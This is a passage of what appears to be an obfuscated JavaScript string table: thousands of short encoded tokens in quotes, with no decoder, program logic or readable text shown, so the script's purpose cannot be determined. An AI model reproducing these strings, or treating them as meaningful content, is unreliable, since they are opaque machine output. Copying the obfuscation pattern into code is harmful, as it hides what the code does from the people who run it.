whq','W7FcTaXGeq','uq4rWOea','W5z1WP5gqG','hSojn2i5','saddSCkaWPW','WOv3BmoDWPy','ENNcSazz','W6iiWRFcUSol','W6X1W5xcKmoz','xqJdH8kjWPu','vSo0bJVcGa','W65SxZ4U','W5SsWOfDW60','WRCUW6RdPIG','rv7dOSonza','W6O3W7FcK3K','t3tdTmkoW70','W5/dQmk7W4NcGq','W7ldRHBdGdK','WOfEr8olpa','Arb/W4Op','wCoSfc7cKq','xCkqotpcVW','W6m/W7HgWOW','WPRcHuqUW58','pCkDmsaJ','WRmGW7FdSGO','WPnrW7TyW4i','W7CUW6FcK2y','W4arWPjsW7a','oCkPWRxcQYy','W6NcPuRcImkp','jCkDpCoCcG','W67cPmoSWOBcKG','W5v/WOrxqq','BMZcNrXp','WRVdSCk4WRHM','yKhcHcqY','mL7dJSoCvq','W4W7WQ/cHCov','W7KIfSoZWRu','imoJaxq5','WQi4W4GyWPW','W4NdU3r8mq','WQ0wW58VWQq','DCkfW7aZca','WRSRWO1wW60','WR9AW7PwWRu','emoEoMCY','WRlcSsq9W6q','WQNcTZ9/qq','WORdRH3dRbO','WQRdMCkLWPLN','DSkdu8kKWQu','WPxdPmoRy8k+','W4FdUmkQW4lcIa','W57dUNrWiG','WQ3dJmkYWPXS','WOfHWPpdJ8oj','W6lcJvq2tq','WPjoW5j9W4S','jSoYESkQW4u','W71MWRLwyW','WRpdSmkXmmkG','W6C3W7tcKgS','fwCCeCkO','W5myWOvXWO4','WQBcVY8SW7C','W5amWPvCW7i','WOBdJ8oCxSku','wLVdRJZdSW','omo1W7qKoq','WQGrW6JdPG4','W7ZcOmohth0','dNmdg8kP','wmkitCkOWPC','W5aXW75tWOO','mmoLfMDA','umoZWQhdTmo8','imkGntGv','W5qkWQhcMCoA','cSk4nWC9','WRmsW4yVWOq','WOrcW7HxW5q','WQddPCkWlSkV','W5XrWRBcOfG','WQPHWOX3W7q','W6LxEGuh','bmkvWRhdTNy','a8kLWPRdTYS','umkKW6Gxhq','pw/dIspdTq','WQ86W6/dPJG','Bg3cNq5k','WRlcHa81W6K','W5RcVmkiieK','WO8PW6mcWR0','W4JcIWXyfG','WOrrW7TAW5C','rmoQpmoZnG','W5nAWQNcTfq','W4ZdP3vNkG','WOFdR8kvWPjg','W4SIWRVcTJW','oxhdVCo/Fq','W5xcLH5vaW','W57dQxvHjW','WONdKCoytSkz','sXRdUCkaWPO','WQ1KWRBdKSow','pstdM8o7W6a','W5JdG31fba','W7GpW6ZcQeO','dSk9WQRdIXK','WQhdRSkQnSkN','WPhdLSkKC8kJ','AqHdW6CK','DtHLW4Th','DbDYW707','WR/dQCkVmSk1','kCkElSoofG','WPzNuSohgq','WPvuW6TlW4C','wCoTWQ7dQmo5','d8kOjCojia','qqH+W7yI','gSkFWO7dQKC','WRhdR8kyimkb','W6W6dSoXWRm','tSoRk8oYW7O','e2ObeCk9','wSofcSonW6q','W7JdHXL9aG','WQCLW7ddOsO','WQVcKGj/sG','fmoDkNS1','wmk3W60jaG','oMxdRCoLCW','WPRcNCkirCow','sMdcVajE','WRSpW4WHWRe','WRaOW6FdRYK','W79HrcC6','W6TACYie','n8k3WPhcVt4','WPfEwCotiG','dGJcHCo9yq','dM4lamk4','aSombKTn','W73cHZzajG','WQtdN8kRv8kN','W4HEWQHKsW','ASknrCkRWRe','CKddNZddUq','Amoyhv46','g8koWONdLNa','W7H0vs8V','W5GcWRtcI8ow','W7JcGh4ZBW','hmk2aIC9','W6C4aCkRWOO','WORdGXJdQGq','o8oXumkIW4C','WR7cRt16vq','raxdLmoQW7W','cMSmb8kO','W63cKSohWQpcIG','W7y+W6lcJM8','W6WUWO5tW6q','W43dHWy/W7S','W4moWObvW6O','qKZdPdhdTq','W6eSg8o6WRS','rSo3WRFdPSo+','W6NcThBcLSkt','hCk4WPBdRdm','WRTStSoVaq','rSk0W60wha','W6q0W7xcHwK','W4ddNmkEW7hcGG','mCkrpSoqda','W7RdQmkxW5xcSW','h8oFjuiT','WOu9h8orWOy','W4egW5DGWOu','W7JcRJrKoa','W6ldUa3dJsu','o8kaW57cSXu','cfZdSSo9wq','WPz2WOldICon','r0ddOs7dRW','xqRdKCoTW6S','nCoBagDG','vmoOfCoEW6e','uSkZW4CFoW','WR7dMSkWWOXR','W4LwWQVcPKq','W6CieCo7WPm','oSoTxCktW4C','EmoWWQVdOmoh','WPzcvCosjG','WQldV8k5kmk+','WQ7dLqvgtW','W73cUSkSlKa','WOxdUCkZWP9x','WRzQCCoSWQC','WQtcUr8gAa','W6dcR2FcJmkQ','wq3dQmkrWPO','ExZcKrHe','W5L3WOzduG','W6y9e8oWWRS','W6qBW7H9WQC','W4DLWPnvsq','i8oRW6W8kW','lmk5bI01','WO57wmoVdq','WQy7W6NdVYG','quFdOctdRq','WO3cN8kssCoi','W6RcMu/cI8kL','wCoOWRBdJSks','W7mfWQKVWO4','WPzSySodiq','cmooxI0f','WOXltmobka','x8o0aJBcMa','W5NcUmk/j0K','oSo1CmksW64','W7hdMmoNy8kK','WO9gD8o1WQW','CmkzFmkVWP0','W7X1WRv7pq','fg8tzCkp','WQZdSCkUkmkW','WRn9WQddJCol','emkaWRlcVai','W7hcQComWPNcQG','WOddG8kmdq','W4VcGH5egW','WQqsW4OlWQ4','vmkftCk9WPa','W6FcRmkPj24','W4ddL8kpW6pcLW','qGBdJCoUWOC','W4tdJSkbW6VcGG','k8oyW5a3eW','W6CWfmkZWPe','e8knWQFcQGO','WOTiW7NcR1a','W6fYvZ0U','vmo4W7yWka','WQm+W6aRWPO','aSkFWO7dSeC','W7iIW6vrWPy','W4CAW7HiWRa','WQzbDSoEWRm','W6GRW7vCWOC','o8kdlmoadG','jmoJrmkCW58','B3NcHWjB','y3hcGJRdMa','W4TQWPPzrq','W5dcO8k1W7xcTW','W5FcHCkrww0','W7NcGxaOya','zCkfacJcMq','WPZdRCoLkmk+','WPtcH8kmr8oA','WOFcNSkmqSoC','zwtdTrpdIW','WPWNW7NcHcS','WPbCrSobcG','WO/cSdHNAG','W4mgWPbwW6e','W7VdLCk9W7hcLG','WP1ouSoelG','mCoBnrOh','fCoBd1Ty','W4OaWQhcJ8oF','W7KpW5dcJeW','W6iGW67cKrG','zCk0W7CAba','WQ1CuSoUWQy','cmo4E8kpW54','W6qjWQlcKmoV','hCoFbu9c','WR9LWONdSmop','W5pdISkwW6xcMG','W5PCEr5h','W5awWQlcLSow','geObjCky','w8kWW7iwbG','E8o1WQtdHCoI','vSonWPxdJ8om','BSoBWOW1dq','b3VcLsjO','imkoWRhdJHm','WQ4NW67dHcq','W67dQ31Ioa','W6P0WQxcGKq','WQvWW4DYW44','iSkGWP/dRei','qmo4fJ7cMq','W5efWP3cNCou','W7aIW6PtWOa','WQqVW4WIWPG','W7eiWRpcLmoX','W6OTW7VcJhm','W7JdJ1H6dW','qt5PW7Wg','h8oEW5ninW','W450WRtdItW','y8kosCk6WR4','W649W6TFWOu','WRiuW549WR0','WOhcJmkpwmox','bCkRWR/cSHu','WOBdSCk7WPX6','W53cGX9bha','FaVdJSoJWPe','WOGYW5OvW5K','dM0ee8k/','WRddMmkpW6an','f20UjmkV','lCkgkConda','rMhdLSkrWRy','e3T9zCkf','ruVcVs59','jCo+W4VcOaK','W5mpa8ktWOq','W5ddQhbLkq','uCo6WR/dU8oT','WQBdRmkXpmkQ','W5FcQmktwqi','W4hdImklW7BcGW','WQLFW7j9W5u','W48bWP5zW7C','emkxWRlcSGK','W5xcHqHzha','gmopCCkJW6W','W603c8kSWOG','WOizW6O3WOq','W6jHxKik','W45gumomWOC','WQtcOs5Uuq','WPDjW7zEW5K','q3ldQHJdVG','u8ojamoOW5C','WPVdOSkNpmkw','WRHsAmowWRu','WO5awmoXWQ8','ymoIg8oAW7C','WPfmx8oblG','W7lcK8oBWQFcJa','WQX6WOtdKCoT','uCopdCovW5C','lSkmo8oohq','pmokbhm1','W5ThWO/dPSok','s3xdUrldLG','kCkbW7ldMgK','ChJcHG5k','WQ40W7pdUZC','WOHnq8oblW','rmk4W7ytfq','z2lcLW1B','emkOe8ozAW','W43cIa1dgq','W6ONW43cL2C','WQvzW4DIWQ8','W5lcOh8fvG','xWHTW7GT','w27dUtZdQG','WQ/cOGDWtW','WO/cUarbAG','C8kgumkRWR8','W7WSWP9YW6i','uCoggSovW6e','WRlcUsHNqq','W4fQuZSO','bCkOWOtdUY0','W7GuW4JcOeW','WRxcOsC3W7G','W6/cNCopWQFcLW','W7pdSa7dGJW','W5StWODdW64','W588nmkXWOC','WRJcIejQsq','W410Ad8U','BMNcKH9B','ySkHW7C0kq','WOD+W6f+W4W','vCoNdINcMq','hSo9axGr','mSkNWOVdNd0','W4/cKrrEbG','WP1txmohoG','emoceevE','W4xdHXtdRWS','W6xdOqxdLIG','qbJdICo2W6e','rSkoWOBdU8og','DKZdPJpdJW','yh3cGGDi','amkuWRBcPb4','CCoKl8oxW7q','rCoSWRldSmof','W7/cUCkZmhK','emkme8oikq','W4NcQum+tq','WRdcTrHXDq','q1tdNHxdJG','bSkdWOBdUqG','bvBdUSoCdW','WO3cH8kywSok','WPJcOJP/Aq','v8ofW5mjhG','W5XZscm/','wSoVWRhdQSo5','WRRdSSkznSkM','omkdlCodfq','o8o/W7qKma','y8o6aqJcNq','W5GAWOfNW6m','bmosq8kkW6u','WO/cUmosiee','WP3dICoNrmkc','W7JcOSkgg24','vCo0dJNcMq','W4fnBd4Q','h8oJWO41ea','qmoTedpcMW','W48FWQlcKSon','W6T8vJ4D','o8kdl8oifq','amoKu8kaWRG','W6aXgmoWWR4','xGxdQCkoWOy','WOHbW7nsW44','xsddNCohW50','WPvSzCkKjq','WQZcOI8SW6G','j8kKWQ/dGrK','gNOhjmkE','WQNcNsDhvW','sCoOdZpcNa','nSkYoWua','vNpdJZtdNG','jNBdOmoSyq','WQyWW6xdUsW','mmo6W68Onq','WPZcGmk3zmoo','dSkxWQ7dMeq','oSoPc0zX','W7OWW7XBWO0','l8oPW7u/ja','WRviWOXaW6i','W40xFYSO','W5lcP3WiCa','qGldVCoVW6S','WRa6W7pdUde','q1hdPshdVq','bmkXWPBdLqW','sSooW7enlW','W4qmWOrwW7y','W78QW6NcIMu','WQWJW6xdUsy','W6FcUSkYjN8','c8kYWOxdTJa','WOBcSWmvW5q','W47dKfjPnW','eLRdS8oBwW','uSkHW7qDbW','W6uKg8o+WRq','ASkEtCkKWQa','WR5nWQ7cUtW','WR7dOCkXmCk2','eCozd1Lx','W4BcMmk0c0K','wmotW4VdGmoX','W4W0W4TiWPq','k8kYoqCt','kgxdOmoHBa','DmopWQNdJSoO','WOVcJCkBwCod','W4P6WRlcTxK','W7ldOCkqW4pcUW','WQXpq8odiq','WOpcSCk+qmoA','jCkKWRlcVb0','W67cG1dcGCkV','r2VcHIXF','W6GTWPtcVCoh','W4VdJrBcVKC','WQrLWQNcRCoy','WQieW4a/WR4','c2Wcb8kE','WOLKxmkXiW','lwRdO8oMEa','W4OiWRpcJ8oB','cComo1mv','W7uNamoWWR0','eCodlhy+','W7lcK8oqWPNcTW','W4qnWODfW7a','W7tdJNHXmW','hmkfWQBdIWK','WQ7cUtrJrW','W7xdRqldIcC','W4xcJu/cL8kz','AqvRW5Xh','WPNcKcGiW7O','WPFdP8oGrmkK','EmonWRldK8of','WQCNW7ddOYq','WOJcJSkzv8oE','dmk7hayx','W49PWOXzxW','WQSZW7BdScy','WOe3W57dIZS','mSkBbc0w','WQtcTaCfzW','f8oBlgi/','W58fjSoAWOq','bmkgWRpcVXG','ACoBaZ/cQa','WORcN8o0rSo0','WPBdKmoox8kF','vd5OW60g','W4bsWQFcPKu','W7JdL8kkW6tcVG','W55mW43dJYO','W6OJW7zhWOe','aCoshevw','qmoucCofW6O','W5VcSmktmMG','lSo5W6C1iG','t8oXuCkTWQe','BCkiW4VcJcm','W44hWRhcImot','W6FcI3qyrG','E8oBWOWohW','WPyHy8ogW7i','W5mUlSoAWPe','j8oIxSkFW5K','WOWqW5zsWO4','ACkEsmkRWQS','W7lcJmocWRlcGW','W7Wel8oWWRO','WO7dJmoasmkk','qmkfW7uloa','Amk3W6umcW','W7pcNKmTqq','f3SlbSk/','WRzSrConjq','W6RdPaddJZ8','WQtcUcnKva','W6H9WRLLCa','WR/cOcy/W7y','b8o5WOxdVKG','WQTRD8o0WPq','WP5fuSoanG','W5LzySk2W4S','lSk6oHWE','W68Xg8kwWPK','WOfBW7jlW48','u8oke8o1W7O','d8kdWPtdRfq','bmobdf1y','WRDKwSo6pa','W6GOWPJdQgq','m3/dRmo7Dq','W7pdQaddJtW','WQFdVmkqk8kj','W6e/d8oNWQ8','o2xdQCoVzq','qaNdL8oMW70','W41AWQZcUv0','WRfuwmo3W5K','vrXOW6C7','WQazW4WRWRS','aCoyr8kwWQq','W57dJ8kkW6xcLa','mX5HW71z','WQfaDmorWQG','lw0Jdmky','WRRcSsDKrW','W5f5WOzzwW','oCoGt8knW4m','e8kqWRdcSHi','vXfRW7yX','W4FdJ8kbWRrU','W5yCp8k4WQm','mSoTW64XnG','WPRcU8ooWPFcVa','WRGvW4OPWRa','WRXNWQRdHmov','W5r9WP5qwW','W4JcTtPdpG','W59EWRVcULS','ymoBor3cRG','rMRcVW5d','W7tcRgjdEG','WPjvW7ftW5G','WONcNIjBra','W6mRW6D+WRy','jXHOdSkf','WOm1W7zIW64','W4pcNCohWRJcOa','WRJdICkLWPzS','z2RcKqPa','W6T1rsy7','W4WlWQpcJ8on','WPJcJYC0W5G','W7ZcMvhcSCk9','W4ibWOneW7O','uSk4W6qFcG','W4tcKZrLDa','WRj0WQtdLSoj','W7VcO8oIWPVcIq','c8k/WO7dOIK','W6pcLK7cJCk7','W7zBWRdcPx0','W5XrWRhcSv4','zmotWORdPmoN','WQ3dRCk2omk3','hmoae1re','W6hcJ8kyjhq','lmkxW57cTx4','cgRdHmofra','gCkAvmkbW4y','gmoglMmV','uCoBW68mcq','W5miWQZcMSoy','emkLW7JcLJm','ymoBiX/cNG','jvRdR8oBwW','W6hdTGRdIZ0','cCooefrd','D8oZlSoLWPW','gSkkWQ3cPai','fCkDWQ/cQqC','rCo1EtpcUa','WRJcPJGIW74','W6xcNNyZEa','ubZdP8kqWPG','cSocb01E','WOxdISkuWPXG','W5pcKqfrfW','k8o5W64QpG','W5mRW4BcQu0','WQ7cRc19vG','WPtcMmk4vCo8','WQXbBSoiWQC','wmoqgSovW6e','jSkbmCokda','fCkywmkeWR8','gfZdH8oKBq','WQhcQZ59vG','W5TNWP1rua','gmksWQZdL3m','WOxcUI5Lyq','hmkzWOJdQ0G','uSoqeCouW7a','lhtdQmo9FW','jCkCkCovea','WPPCtSoUjW','W7GNWQHGW60','kCoVW6S0iq','WRCZW63dPdO','W7hcK03cK8kP','xGJdP8kSWRi','W6BcHmkveum','WRpdJSk3WPD6','W5lcMuhcImoh','kCoKxCksW4S','WOdcT8k3FSop','W6pcNSk5nbC','W65TttK6','W793xZu7','W5zGWP1Gxa','W6dcPuNcTSkQ','W4lcRvKpEa','vSoPWQ/dPCo4','u8k4W6Ktba','WRFcNCk6lmkH','oSoKfKzy','W78XamkPWOC','WPXhWRFdSmox','a8krWPRdUe4','vSk6FCk6WPa','jCkcmmonfq','W6GYW6NcTea','s8kAmrKf','WRW2W63dSZe','W55mW7xdRXC','p8o+kgyG','WOlcMH5RAq','W6rTwJu7','W4xcHwddRmkQ','W6JcJu/cKSk9','AJjHW4ef','WRbQWQxdHmok','y8knsCkMWRe','j8oqW63dLr8','WRJcUqr6BW','uXBdU8kbWOy','WOFcIWbhFW','W7ldUCoJW6RdVa','jgxdJSo9CW','WR5aW4NdOmoT','iSkxWRNdJZ0','ESkhvSk9WQu','sSolb8oAW7C','m3VdPmoNFG','WR8kW6RdMdW','WRikW4NdNdS','k8oPxCkwW4C','W7tcIColWRVcIW','qSo4WQ7dQmoR','WQddUNeDkG','c8k9WOddLI8','WQlcOsWKW7S','vX3dRCkAWPW','a8oziMy7','hSkAWRpdK1y','lxxdGSogxq','W4FdLCkmW7BcNq','WP/cHmk1s8oA','W6m2W7tcKxK','W680W61cWOS','qaLYW7y8','W591WPfIFa','WQxdLSkZWO5I','W5iPlCoSWPO','FmkJCCkDWPC','W6JdJvTWna','W4LXWOHysW','W5SQtCo3WRm','W4VdTWpdSbS','kmkuk8o7pa','WQGYW7JdUIW','WOBdV8kDm8kw','WRddHSk3WPLI','W7iNW6VcJwa','x8oWW4VdISoN','W6qdW6dcH3m','W7mYW5FcINq','WQiXW47cHb0','lMRdSCoSDG','W5a2W7TUWOS','W47cLXTDha','W7W9hCk6WPm','WOn6W6zdW7S','W4HvWRGVya','BJjeW7OW','WQGGW6ZdPYG','o2ldO8o8Eq','W5uyWR7cLSok','lCkWnb0w','sHj5W7GN','W7ZcMvhcLmk7','WO0nW7WEWOu','DSoddCoyW6u','x23dUrldJW','xWxdJ8oZW6i','W7yNW7VcKNS','W5f2WRxcN2i','eSkbWRlcSWe','c8oEbvXD','xmo6WQVdQCo6','m3hdQmo4EW','h8kmWQ7cSGi','WPJcNSkDwSoy','w8oJWPhdQmom','WR7cQtTJsq','WRj4WRtdHmoy','W6FcRCkVnqi','WQO0W6/dPIS','kCkEWQJdRKu','W6W9gSoLWQu','WQhdMCkGWPXY','WQBcQcPNvW','WPZdHCkslSok','emkZWPldUte','W5yFWO3cM8oj','W7W+W7VcGg0','WQ0KW7hdOJK','W7bTxt4G','mSkXpree','WQxdV8kViCkO','kSkJiGqe','WQVdPmoHDmkJ','h8oxFmkEW6K','WQvYWPTxpq','rNnjW4ae','WR19uSoMiG','WOBcUCoHi8oW','fgWleSk0','h8kaWPBcR2S','nCk5krGF','WRJcGq9etq','sSo1eJVcJq','fMifbSkI','vCkqbrpcTa','W44eWQJcLCoF','cgalaSkO','W752BJGk','W5lcVfGtzq','nSofcNzc','W5n3WPTrra','WOFcKSkksCoF','W7JdJwvAlW','cCo4W6uWxa','B2hdPCkaWR0','W4NcIXbgaG','WQn9WR/dH8od','mmoLkx5C','ACkjr8kSWQS','W4TjWQdcVea','WQD4WQ7dLmod','rspdMCoeW74','bCofauXq','hCk+WOldOdG','awGnhSkb','EMFcNH9a','W5dcJH5Hdq','W7ZdUaRdIsm','W6aQW7fgWPa','wCklESkhWPC','W57cQdDrbG','WOWTW5pdUt8','xH5PW7C9','hCkbWPVdTKK','WRxdRSkRpCk1','wmkVW7eDca','WRf8WORdLSoa','qxVdJXVdSa','a8kfWPxdO18','W4CoWODvW6q','WOXCxCoaoW','p8kzhbGz','mmkQgSoUFG','vmoSWRZdTCoH','W4NcJHtdIGy','WO/cHx0ABa','WRVcTtTNtG','W6BcM3q7Cq','xbZdImoTW7W','W6j3vJ0J','WPXCWONdImoq','sqddNCo1W4a','WQBdRCkAWPXv','WOVcVej/zq','dKFdJSoFwW','W7xcKwhcLmkF','W4ZdSX8uEG','W5CrWPjbW64','WPbtxSoqna','WRDEWPFdL8oU','FhJcNs9A','WOmlW6FdNJK','W5hcMmkkc3S','WR/cP8kGWO9G','W5BcHeRcRSkM','pCoNvmkFW5G','WOK2W5unWOq','WQ7cQZ4FW4a','WRj/WQZdOmop','eCoaavuo','WOvvW7ztW5u','W50mWOHzW6i','W5n0WOvtua','WRJcTZTKua','wCo2WQVdPCoH','sXJdGSoGW4q','W6OVg8kQWPG','iSoebSopW6q','W5f6WPxcM0y','vW/dGmoPW6G','qSkhWPKqyG','WRNdNSk7WPDQ','v0ddVJpdVG','W5ldTsNdKJS','WQf/WQBdGCok','pmkgWONcG1q','phnGW7Kc','WPNcNCk/wmo9','WOW4W4W0WRi','W4naWRlcV0m','W6FdSqRdKdO','W4r0zuik','WQuiW4aZWQm','W4tcLtTnCG','WPjarCoBjq','W6WUgmo1WQq','pSkdpmozeq','W5eIW5hcTg8','bSkFWRhdO0S','WRGvW4W4WR0','vSoZcmoFW7S','bCknWPddR1u','lmkalSoohW','W7RcOSkilKu','W70Mg8o3WQS','W5SVj8oYWOG','dSkkWQtcPHK','W5hcKZP7oq','W5NcJCojWOlcJW','WQGCW4WPWRS','sqrhW6Sz','vmo1dJFcLq','W6a8W47dVw0','W7OQo8k0WOK','fSkkeCo8la','W60iWRJcQCo4','WQtdL8kOWOTV','lMxdPSoMyq','iCoQy8kJW64','gSkaWRxcTru','W6ZcHetcMSk3','WRD2WQRdISo1','dSkoWQNdIcG','mwhdRSo+zq','WP7cLSkms8or','W6xcN3OjCq','i0Wxg8kb','W7NcM8owWQdcLq','bmoLhenz','eq0EhmkO','W5BcRfZcT8kp','bhRdICoAya','W7BcL0/cHmk4','WP5eu8oAiG','W5vYWOHhvq','DWVdPmk3WRO','W7C/cSoXWRC','mmkuo8okda','mmohk2ng','W5lcUcT7gW','WPTizCohaW','WPNcNCk1v8kj','W4NdRYNdLta','W7NcVum3qq','WQ7dV8knWRyy','W4rNWOXjsq','W6VcUWPtCG','WQ8CW5WYWQe','WRbhDSokWQS','WQO4W7VdVJq','cKRdMCo4wW','d8oEk2uZ','WRtcSd4VW7O','W5yGWQD5W4i','ewddPmktzG','WRq4W6RdRr8','m8o8W6OPmW','WOVcNdrcza','rmoAbWRcJq','W51HWPnwxW','W5qvWO5DW7a','W6GIW7xcLw8','i8oKW6KTiq','W6pcH2q+ya','WP3dS8kmn8kl','W4S6c8kuWQC','W4NdTLPAnG','W6DNWPqVxG','hSoak3i1','W7ZcHCkqoLO','WQzDBCoxWPa','x8o1gdtcKa','wHBdTCktWP4','W6NdOsNdSqW','WQ8GW77dGXe','WR7dOSkwcSkl','W6ddTGVdIZm','bSkBWPJdQv8','WQTgECojaa','W7BdQ2bKba','WRNcJJ8IWOO','jMddQSoHFG','WQHLC8oqga','yx7cNsXd','W6HrW49wW64','WPPSDmoVaG','m8klpmoqaq','WRmuW4KVWQm','zdbLW7W4','W4rKWO5rvG','k8k/nXGC','cCkCWPtdQvm','pwldRsddRq','WQ3cUtXpAa','wfldPtRdQa','WPawbSkmWPO','oSkGWPdcLGa','W5GdW4lcOG','tatdRSkwWPK','W40TWPvgW6C','vSoEe8oeW6q','W6tcRmk+nMS','F8kFxCkRWRW','WQq7W7/dOcG','W4tcVmotWRVcIG','W4GOa8kAWQq','W4aNWPvoW4y','W640W61sWOW','WO0LW5JdUZK','nCoMvmktW4e','W7K0W7xcJ20','WQhdLmkYWPrS','aSo7ymksW7G','WR00W6JdPJm','W7VcGxiEtq','WORdRSkYv8o+','W6BcHMi2DW','xCocb8oVW6C','WOfirCodkW','W4SGW57dHuu','EsddRCkDWPu','W4pcL3hdUCos','dSoXq8keW5O','W7lcGHf7bG','WQpdVmkYo8kl','W5FcKWbcfG','o8kVWPBdNrK','dCkrWORdOLC','W6aEW5FcNfq','W5rdWQJcTuu','CCo0WORdRmoI','W5CaWRNcISoB','WQVdLmkXWPzN','d3CkeCkJ','kSoOr8kcW4C','W77dJ0DGjq','W64ZdmoYWQO','WRtdGmomW7jF','w8oblmo6W7W','imoLcKPv','WQ/cS8kcz8o7','WO9pr8oepq','W7xcQ8kUjNq','oxFdSCo/CW','oSkhWQBdIca','m8ojW5qQma','WRdcHIG+W58','oSkXWOZcIZC','W7NcMgLtDG','pmk7WPhdQJ4','W71JwYCZ','W48jWO9bW6S','WRjvACoFWQS','WRP4WQldLCop','W4NdOwzMlq','W5ZdSNrKka','hCkTbCosaa','WRHiEColWQm','q8occSogW6O','WQlcOsPRvW','dCkrWO/dVe8','DCk3W4CeiG','W6yYf8kYWOu','WRxcUq4oW5a','W5K8WRFcImou','W4xdICkvW7lcHa','W4bdWQVcV0q','wSo1WRZdOSoU','W6dcMhyKyW','CCkMsSkCWOy','WOC/FmoqWRu','W5lcVuentq','W6aNW7pcHxi','DmoLpgqG','W4mQW67cO3q','W6/dSrRdLZa','DmoXWQRdJmoe','x8oqeW7cMq','WO1DrCoclG','mmoIW6WQjq','W5VcVCkOmxG','q0pdQJxdVq','WRmhW44QWRq','aCkKj0D7','aSkbWPtdSuW','W7m0W71oWPS','m8k8jb8C','W45XWQpcOhe','W5H7WO5lsG','W5eZW6xcV2C','s0VdVIhdSW','f8ohfZu6','W5jkWQ/cSua','WQFcLCkmy8os','vSoWWQpdQ8om','xvhdTstdVa','WR7dSmkPlCk+','WO9tuSopoa','vHfPW64L','bmkIWPtdQJi','WQX3WOJdTSoW','jmkXWOtdOKq','lLddHmoLdW','W77dKer2jW','DSoQd8owW4i','bCoDhuPr','fCkcWPRdVdu','aCoFaKPm','WQPvu8kJW4W','W44xW4TbWQC','W6mYW6JcIMC','WRK4W782WPy','W7/cIKJcJCkP','WR/cOISNW7y','imoRxSkrW5a','WQBcVZ4+W6q','W6CYc8k8WOe','W7GwW71BWO4','fmoycuvA','WQHnDSoaWQa','cmotEmkEW6S','gCodW64Tsq','W6hcS8kkb0G','W5SYWQPbW7i','WPRcPmkFmem','WQSoW50UWRe','WQCTW5JdSaO','WQ8DWQhcLmoP','yeRdMXRdKa','WORdGWpdIIS','saRdPmkvWQC','W5ezWQhcK8oo','W6xcQCkPdue','W77dRHNdKcC','W5TkWOS6pq','WPldImodv8kj','WPpdLSoLr8kM','W7mybSoQWOK','W4lcG8k3auK','WRHMWR7cRCod','FwJdOdldIa','WRdcUJOHW70','W5rqWRlcPua','sXLUW6S+','W71CWOXLW4S','umkYW7mega','W6BcNhy0Cq','kCo6WR7dKNW','bHHOiSkc','W7GWgSkVWOC','WRddMmkOWO1H','W64koCkyW64','aLewbSk1','pCo9W6GUna','WPDFW7bBW4G','W4lcKXbxhq','ySk7WQ7dT2e','W5hdUmkRW7dcLq','ogBdRSoKEW','Fb7dNSoaW7K','lCkWoW4u','vWZdMCoXW6q','mSkxpSoiaa','xH3dRSkAWOq','WOvFWQldKmo3','W5VdJ8knW6ZcGG','WRvqCCoDWQS','C2dcMrPb','WORdK8k4WO5M','WQaGW63dRZ8','vqP+W6yK','W4pdR3X5ia','c8omf0fx','W47dPmkbW4/cHq','W5KgWPnwW60','W63dPspdLWq','d8kum8k0jG','fxOidmkJ','W6PGWRLzpG','W5ZcHXjsfW','W5elW7dcNKa','rCkPW4WEaG','W4u7WPfdWPS','W6q5W61bWPS','sa7cJ8kCWRO','W4NdSub5jW','W5JcVSo1WOxcQG','cCkmWPVdQLW','W4RcLHrFeG','b8o4B8kSW48','g8kBWRpdLNy','W5TqbCkrWR4','qCoua8ouW6q','W7BcN3aYEa','W7BcJwi/yq','W5tdM8kAW6FcNG','l8kjW5yrgG','WRRcSSkoFSo8','W6hcGmoaWR3cJa','W7xcRSkQkxW','W7JcGhqXCa','WQ7dQCkqfmku','W4CsWO1wW6G','W5pdMCkmW4dcHG','W5D+WPDdrG','oSkXWRJdTgS','aSkXWOZdRfa','W50EWPvKCG','d8okcviF','W6rGWPpcNua','W4hcHmkia2C','WRVdSCoev8kn','dmoywCkLW6i','W5WaWPDoW7u','W5naWRhcTLW','WP/dRmkpkmkf','WQBdNSozW7va','rG5+W60R','WP/cJGxdLGa','jCkhWOBdT3u','yCkqrSk7WQm','WRTMwSocaq','WRldO8k3fCkI','WQPdCCoFWOa','W5BdPe5bia','sKtdGtldIW','W4ZcUfmUqa','AmkoW7u1gW','quNdTdddQq','o2xdUSoNCW','wK3dPcpdOG','WQFdJ8k7WP9w','W6rQwYuO','amohjgiG','W5mdWPbBW7u','omo6W6qUka','rbLfW7KX','W7FcJwyRDG','smksW5q1hG','qCkRBCkBWRe','W7CzWP7cU8oB','WQbzW7pdQfa','WP9MEmofaG','W6z2WQNcN2i','WRfrD8ojWQK','aCkwWQtcSGi','W5SqWOfwW7q','z3JdNbi','p8kqptGF','wmkKW7OodG','W5CpWOPAW7q','oSksWONdIXi','h8kxWOBcObW','WObzwSonoG','kCk4nraB','vCoZebtcJa','WR3cSJTGsa','qbNdLSo4W68','gNauaSkV','amoLDmk0W5K','W7iQW6vpWPe','WPbiW6DCW4q','WRzEWQddImoq','gCoPxmkwW5m','WPJcSW8PW6S','W74VbCo4WRO','W6BcHxWNDW','WQWvW44HWRa','h8k4WPddRsS','WOnHC8k2WRq','a8ogdeHC','W6BcN8ooWQZcIa','W5r5WP1duG','p8kwWPhcQrS','xSommCokW4i','WQpdI8kGWPX1','WPVdI8kNqSkY','W7bPsZGK','kmoVW6K2kG','WOVcLqTTyW','pqRdMSo3W4O','u8oOWQNdPSo/','tb/dOSkQWPO','d8oliMK9','W55mW5tdVda','WOJcJw3cJ8ko','WOJcQupcI8k2','WRhdPmoFqmk2','tHL8W7SK','W4VcGafneq','W59NWOriqa','ygRcKHLn','W5KeWPDvW7a','mqFdQSkrWPq','emkGgSoBmq','omoMu8kdW4a','WOT3W6rOW4u','fmkMWPhdSdi','W7bRxZ4Z','WQj9WRtdM8os','pSkDgSoBmq','WPNcSCk8zmoT','WPaChSk0WQ8','W65OuJyZ','WQ5iEmoxWQy','uHZdUmkFWPe','WQddICkUpCkj','vqJdR8kqWOe','WQf5WQVdLSou','W4X4WPHxxW','xwdcMNjp','W5mFfSo2WQO','W5xcLHHchW','amkvWQlcQrm','W5jGWRdcJSom','n8omiCoAW7C','W5hcMCk9kuK','W5xcMmk6n0C','W5nGWPzewq','tqRdHCkwWPa','jMtdQmoLDq','WQG1W7tdVZe','WPNcJmkDqmoF','jmkIjXOb','nSkal8o1hq','W6Lww1C4','WRxcHXf5hG','wSommmoAW5m','W7hcMv/cKCk1','WRxdJxPGeW','WRj1WQZdKSos','W5ldGSkEW6JcGq','w8ojd8okW78','W5KsWO1DW6i','W5T/WPPUwG','WR/dHCkqfmkW','W4xdPLGXta','W4PFWRfxka','W7xdOqJdLdG','W7yJWPXoW5i','W55GEsS6','W7u9hSkZWQy','vCkVA8kOW4K','WPpcIqnLAG','WR3dVSkNnmkO'